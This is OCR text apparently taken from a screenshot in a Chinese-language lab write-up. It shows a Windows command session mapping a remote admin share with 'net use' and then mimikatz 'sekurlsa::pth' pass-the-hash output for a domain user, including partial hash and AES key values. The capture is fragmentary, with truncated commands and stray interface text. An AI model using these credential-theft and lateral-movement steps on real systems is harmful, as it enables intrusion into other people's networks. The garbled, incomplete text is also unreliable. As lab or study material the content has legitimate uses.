 下载
文档
图片
视频
音乐
OneD
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net use
会记录新的网络连接。
列表是空的。
C:\Windows\system32>net use \\192.168.181.128\c$
命令成功完成。
C:\Windows\system32>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\192.168.181.128\c$ Microsoft Windows Network
命令成功完成。
C:\Windows\system32>
mimikatz 2.2.0 x64 (oe.eo)
mimikatz(commandline) # sekurlsa::pth /u
7185df7e6a35efdacad4e
user : manager
domain : test.com
program : cmd.exe
impers. : no
AES256 : 4970044a85b68514e8c95328e9ee18
| PID 1440
| TID 4484
| LSA Process is now R/W
| LUID 0 ; 63175997 (00000000:03c3fd3
\_ msv1_0 - data copy @ 000001C14085
\_ kerberos - data copy @ 000001C14085
\_ aes256_hmac OK
\_ aes128_hmac -> null
\_ rc4_hmac_nt -> null
\_ rc4_hmac_old -> null